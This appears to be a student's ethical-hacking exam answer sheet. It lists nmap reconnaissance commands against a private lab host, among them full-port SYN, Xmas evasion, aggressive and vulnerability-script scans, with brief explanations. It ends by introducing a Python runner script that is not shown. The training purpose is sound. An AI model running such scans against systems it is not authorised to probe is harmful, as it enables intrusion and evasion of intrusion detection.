EH Exam Answers
Name - Ishan Chowdhury
Batch ID - EH-8JULY-16SEP-3pm-5pm

Normal Nmap Scan:
nmap 192.168.132.135 — default scan against top 1000 TCP ports. Quickly identifies common open ports and basic service states (open/closed/filtered).
Service/Version Detection (-sV):
nmap -sV 192.168.132.135 — probes open ports with application-level requests to determine the running service and version. Useful for mapping vulnerabilities to specific software.
OS Fingerprinting (-O):
sudo nmap -O 192.168.132.135 — analyzes TCP/IP stack behavior to guess the target’s operating system and kernel version. Helps in narrowing potential exploits and patch requirements.
Host discovery: nmap -sn 192.168.132.135 — confirms host responsiveness (ICMP/ARP).

SYN full-port sweep: nmap -sS -p- -Pn -T4 192.168.132.135 -v — high-speed SYN scan across all TCP ports, used to find listening TCP services.
Xmas Scan (-sX):
nmap -sX 192.168.132.135 — sends TCP packets with FIN, PSH, and URG flags set. Closed ports reply with RST, while open ports may appear as open|filtered. Useful for firewall and IDS/IPS evasion testing.

UDP probe (selected range): sudo nmap -sU -p 1-2000 -Pn -T3 192.168.132.135 — checks for UDP services in lower port range; UDP is unreliable and slower.
Comprehensive (aggressive): sudo nmap -A -p- -T4 192.168.132.135 metasploitable_fullscan — combines OS detection, service/version detection, script scanning and traceroute for full reconnaissance.

NSE vulnerability checks: sudo nmap --script vuln 192.168.132.135 — runs non-exploitative vulnerability detection scripts.

Python script — run Nmap, parse XML, produce a short report
This script uses the system nmap binary, writes XML output, then parses it (no external Python packages required except the standard library). It runs a chosen set of scans (configurable). Save as nmap_runner.py.
